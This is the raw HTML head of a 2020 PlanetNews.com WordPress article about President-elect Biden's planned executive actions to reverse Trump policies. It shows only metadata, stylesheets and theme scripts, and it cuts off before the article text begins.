

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://planetnews.com/2020-presidential-election/biden-plans-to-undo-trumps-policies.html
body_size: 26712
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>President-elect plans to undo Trump’s policies with his executive actions</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://planetnews.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v25.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="President-elect, Biden vowed to reassert the leadership role of the US on the global stage over a series of first-day executive actions" />
	<link rel="canonical" href="https://planetnews.com/2020-presidential-election/biden-plans-to-undo-trumps-policies.html" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="President-elect plans to undo Trump’s policies with his executive actions" />
	<meta property="og:description" content="President-elect, Biden vowed to reassert the leadership role of the US on the global stage over a series of first-day executive actions" />
	<meta property="og:url" content="https://planetnews.com/2020-presidential-election/biden-plans-to-undo-trumps-policies.html" />
	<meta property="og:site_name" content="PlanetNews.com" />
	<meta property="article:published_time" content="2020-11-09T10:34:04+00:00" />
	<meta property="og:image" content="https://planetnews.com/wp-content/uploads/2020/11/Biden-plans-to-undo-Trumps-policies-with-his-executive-actions.jpg" />
	<meta property="og:image:width" content="1200" />
	<meta property="og:image:height" content="700" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Fayyaz" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@http://twitter.com/fayyaz_malik" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Fayyaz" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="4 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://planetnews.com/2020-presidential-election/biden-plans-to-undo-trumps-policies.html","url":"https://planetnews.com/2020-presidential-election/biden-plans-to-undo-trumps-policies.html","name":"President-elect plans to undo Trump’s policies with his executive actions","isPartOf":{"@id":"https://planetnews.com/#website"},"primaryImageOfPage":{"@id":"https://planetnews.com/2020-presidential-election/biden-plans-to-undo-trumps-policies.html#primaryimage"},"image":{"@id":"https://planetnews.com/2020-presidential-election/biden-plans-to-undo-trumps-policies.html#primaryimage"},"thumbnailUrl":"https://planetnews.com/wp-content/uploads/2020/11/Biden-plans-to-undo-Trumps-policies-with-his-executive-actions.jpg","datePublished":"2020-11-09T10:34:04+00:00","author":{"@id":"https://planetnews.com/#/schema/person/30962ac1b309ffdebf4a508791d9255f"},"description":"President-elect, Biden vowed to reassert the leadership role of the US on the global stage over a series of first-day executive actions","breadcrumb":{"@id":"https://planetnews.com/2020-presidential-election/biden-plans-to-undo-trumps-policies.html#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://planetnews.com/2020-presidential-election/biden-plans-to-undo-trumps-policies.html"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://planetnews.com/2020-presidential-election/biden-plans-to-undo-trumps-policies.html#primaryimage","url":"https://planetnews.com/wp-content/uploads/2020/11/Biden-plans-to-undo-Trumps-policies-with-his-executive-actions.jpg","contentUrl":"https://planetnews.com/wp-content/uploads/2020/11/Biden-plans-to-undo-Trumps-policies-with-his-executive-actions.jpg","width":1200,"height":700,"caption":"President-elect plans to undo Trump’s policies with his executive actions"},{"@type":"BreadcrumbList","@id":"https://planetnews.com/2020-presidential-election/biden-plans-to-undo-trumps-policies.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://planetnews.com/"},{"@type":"ListItem","position":2,"name":"Biden plans to undo Trump’s policies with his executive actions"}]},{"@type":"WebSite","@id":"https://planetnews.com/#website","url":"https://planetnews.com/","name":"PlanetNews.com","description":"Latest News with Daily Updates","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://planetnews.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://planetnews.com/#/schema/person/30962ac1b309ffdebf4a508791d9255f","name":"Fayyaz","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://planetnews.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/e74bf22c2c0ed33d348a5b21b07016bb6eba9f61cd4ae015a15e79c0a53a2c53?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/e74bf22c2c0ed33d348a5b21b07016bb6eba9f61cd4ae015a15e79c0a53a2c53?s=96&d=mm&r=g","caption":"Fayyaz"},"description":"Fayyaz has a technical writing experience of blogging, SEO and research-based articles for more than five years. He is a is a correspondent at The Planet News. Follow him on Twitter at @fayyaz_malik","sameAs":["https://www.linkedin.com/in/fayyaz-muhammad-fayyaz-596841122","https://x.com/http://twitter.com/fayyaz_malik"],"url":"https://planetnews.com/author/editor"}]}</script>
	<!-- / Yoast SEO plugin. -->



<link rel="alternate" type="application/rss+xml" title="PlanetNews.com &raquo; Feed" href="https://planetnews.com/feed" />
<link rel="alternate" type="application/rss+xml" title="PlanetNews.com &raquo; Comments Feed" href="https://planetnews.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="PlanetNews.com &raquo; Biden plans to undo Trump’s policies with his executive actions Comments Feed" href="https://planetnews.com/2020-presidential-election/biden-plans-to-undo-trumps-policies.html/feed" />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://planetnews.com/wp-includes/css/dist/block-library/style.min.css?ver=007d097419981c932cac4baeaaceb923' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='quads-style-css-css' href='https://planetnews.com/wp-content/plugins/quick-adsense-reloaded/includes/gutenberg/dist/blocks.style.build.css?ver=2.0.93' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='bg-shce-genericons-css' href='https://planetnews.com/wp-content/plugins/show-hidecollapse-expand/assets/css/genericons/genericons.css?ver=007d097419981c932cac4baeaaceb923' type='text/css' media='all' />
<link rel='stylesheet' id='bg-show-hide-css' href='https://planetnews.com/wp-content/plugins/show-hidecollapse-expand/assets/css/bg-show-hide.css?ver=007d097419981c932cac4baeaaceb923' type='text/css' media='all' />
<link rel='stylesheet' id='crp-style-rounded-thumbs-css' href='https://planetnews.com/wp-content/plugins/contextual-related-posts/css/rounded-thumbs.min.css?ver=4.0.3' type='text/css' media='all' />
<style id='crp-style-rounded-thumbs-inline-css' type='text/css'>

			.crp_related.crp-rounded-thumbs a {
				width: 150px;
                height: 150px;
				text-decoration: none;
			}
			.crp_related.crp-rounded-thumbs img {
				max-width: 150px;
				margin: auto;
			}
			.crp_related.crp-rounded-thumbs .crp_title {
				width: 100%;
			}
			
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://planetnews.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=492e3cf54bd42df3b24a3de8e2307caf' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://planetnews.com/wp-content/themes/Newspaper/style.css?ver=12.7' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://planetnews.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=492e3cf54bd42df3b24a3de8e2307caf' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://planetnews.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=8ae1459a1d876d507918f73cef68310e' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://planetnews.com/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=d578089f160957352b9b4ca6d880fd8f' type='text/css' media='all' />
<style id='quads-styles-inline-css' type='text/css'>

    .quads-location ins.adsbygoogle {
        background: transparent !important;
    }.quads-location .quads_rotator_img{ opacity:1 !important;}
    .quads.quads_ad_container { display: grid; grid-template-columns: auto; grid-gap: 10px; padding: 10px; }
    .grid_image{animation: fadeIn 0.5s;-webkit-animation: fadeIn 0.5s;-moz-animation: fadeIn 0.5s;
        -o-animation: fadeIn 0.5s;-ms-animation: fadeIn 0.5s;}
    .quads-ad-label { font-size: 12px; text-align: center; color: #333;}
    .quads_click_impression { display: none;} .quads-location, .quads-ads-space{max-width:100%;} @media only screen and (max-width: 480px) { .quads-ads-space, .penci-builder-element .quads-ads-space{max-width:340px;}}
</style>
<script type="text/javascript" src="https://planetnews.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://planetnews.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://planetnews.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://planetnews.com/wp-json/wp/v2/posts/5882" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://planetnews.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fplanetnews.com%2F2020-presidential-election%2Fbiden-plans-to-undo-trumps-policies.html" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://planetnews.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fplanetnews.com%2F2020-presidential-election%2Fbiden-plans-to-undo-trumps-policies.html&#038;format=xml" />
<script>document.cookie = 'quads_browser_width='+screen.width;</script>    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/planetnews.com\/wp-json\/","permalinkStructure":"\/%category%\/%postname%.html"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"on","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/planetnews.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7";
var td_get_template_directory_uri="https:\/\/planetnews.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#022e68";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="3e4266849b";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>.td-page-content .widgettitle{color:#fff}.td-menu-background,.td-search-background{background-image:url('https://planetnews.com/wp-content/uploads/2020/05/menu_background.jpg')}:root{--td_theme_color:#022e68;--td_slider_text:rgba(2,46,104,0.7);--td_mobile_menu_color:#005080;--td_mobile_gradient_one_mob:#005080;--td_mobile_gradient_two_mob:rgba(0,33,53,0.93);--td_mobile_text_active_color:#000000;--td_page_title_color:#044f7b;--td_page_h_color:#044f7b}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#022e68}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 